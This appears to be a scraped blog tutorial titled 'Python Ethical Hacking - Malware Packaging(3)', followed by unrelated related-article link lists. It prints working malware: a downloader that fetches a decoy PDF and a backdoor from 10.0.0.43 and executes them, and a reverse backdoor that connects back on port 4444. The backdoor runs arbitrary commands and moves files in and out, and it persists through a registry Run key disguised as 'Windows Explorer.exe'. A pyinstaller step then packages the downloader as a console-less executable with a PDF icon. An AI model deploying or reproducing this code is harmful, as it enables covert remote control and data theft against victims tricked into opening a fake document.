Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables
https://files.pythonhosted.org/packages/4a/08/6ca123073af4ebc4c5488a5bc8a010ac57aa39ce4d3c8a931ad504de4185/pip-19.3-py2.py3-none-any.whl
Install the pyinstaller on OS X.
pip3 install pyinstaller
Modify the Python Code - download_and_execute.py
#!/usr/bin/env python
import os
import subprocess
import requests
import tempfile def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) temp_directory = tempfile.gettempdir()
os.chdir(temp_directory) download("http://10.0.0.43/evil-files/sample.pdf")
subprocess.Popen("open sample.pdf", shell=True) download("http://10.0.0.43/evil-files/reverse_backdoor.py")
subprocess.call("python reverse_backdoor.py", shell=True) os.remove("sample.pdf")
os.remove("reverse_backdoor.py")
Modify the Python code - reverse_backdoor.py.
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64
import sys
import shutil
import tempfile def resource_path(relative_path):
try:
base_path = sys._MEIPASS
except Exception:
base_path = tempfile.gettempdir()
return os.path.join(base_path, relative_path) class Backdoor:
def __init__(self, ip, port):
self.become_persistent()
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def become_persistent(self):
evil_file_location = os.environ["appdata"] + "\\Windows Explorer.exe"
if not os.path.exists(evil_file_location):
shutil.copyfile(sys.executable, evil_file_location)
subprocess.call(
'reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v test /t REG_SZ /d "' + evil_file_location + '"',
shell=True) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
DEVNULL = open(os.devnull, "wb")
return subprocess.check_output(command, shell=True, stderr=DEVNULL, stdin=DEVNULL) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Upload successful." def run(self):
while True:
command = self.reliable_receive() try:
if command[0] == "exit":
self.connection.close()
sys.exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "upload":
command_result = self.write_file(command[1], command[2])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode()
except Exception:
command_result = "[-] Error during command execution." self.reliable_send(command_result) #file_name = resource_path(os.path.dirname(os.path.abspath(__file__))) + "/sample.pdf"
file_name = tempfile.gettempdir() + "/sample.pdf"
print(file_name)
#subprocess.Popen(file_name, shell=True) try:
my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
except Exception:
sys.exit()
Prepare an icon file(pdf.icns).

Convert the Python to OS X executable.
pyinstaller --onefile --noconsole --icon pdf.icns download_and_execute.py
Python Ethical Hacking - Malware Packaging(3)的更多相关文章
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - Malware Packaging(1)
PACKAGING Convert python program into an executable that: Packages all program files into a single e ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
随机推荐
- 手写简易版Promise
实现一个简易版 Promise 在完成符合 Promise/A+ 规范的代码之前,我们可以先来实现一个简易版 Promise,因为在面试中,如果你能实现出一个简易版的 Promise 基本可以过关了. ...
- cb25a_c++_函数对象简介
cb25a_c++_函数对象简介预定义的函数对象https://blog.csdn.net/txwtech/article/details/104382505negate<type>()p ...
- 【原创】强撸基于 .NET 的 Redis Cluster 集群访问组件
Hello 大家好,我是TANZAME,我们又见面了.今天我们来聊聊怎么手撸一个 Redis Cluster 集群客户端,纯手工有干货,您细品. 随着业务增长,线上环境的QPS暴增,自然而然将当前的单 ...
- 国外的教授都说,用这个方式21天就能学会python,这是中国速度
你尝试过吗?按照这个方式,用21天就能学会python编程. 在今年的疫情期间,在家的时间何止21天,有这样一位做财务的朋友,为了提高自己的数据分析能力,在家通过这个方式,跟着21天的规划,坚 ...
- localStorage. sessionStorage、 Cookie不共同点:(面试题)
●存储大小的不同: localStorage的大小一般为5M sessionStorage的大小一般为5M cookies的大小一般为4K ●有效期不同: 1.localStorage的有效期为永久有 ...
- Vue错误汇总
1.Vue导入js后没反应{{msg}}仍是{{msg}} 错误原因:js里写错了,或者没new一个Vue html页面: 解决方法:代码加入 new
- js中.bind()和.call()用法讲解
var option = { ti : 8, it(){ return this.ti; } } 这里又一个option对象,it()方法里的this指的就是option对象的上下文. console ...
- Code Walkthroughs DataStream API
上级:https://www.cnblogs.com/hackerxiaoyon/p/12747387.html DataStream API DataStreamApi 提供了健壮,有状态的流应用, ...
- 区间dp 能量项链 洛谷p1063
题目大意:如果前一颗能量珠的头标记为m,尾标记为r,后一颗能量珠的头标记为r,尾标记为n,则聚合后释放的能量为 (Mars单位),新产生的珠子的头标记为m,尾标记为n. 需要时,Mars人就用吸盘夹住 ...
- ajax前后端交互原理(4)
4.JSON 4.1 什么是JSON? JavaScript 对象表示法(JavaScript Object Notation)简称JSON,是一种轻量级的数据交换格式.虽然它基于JavaScript ...
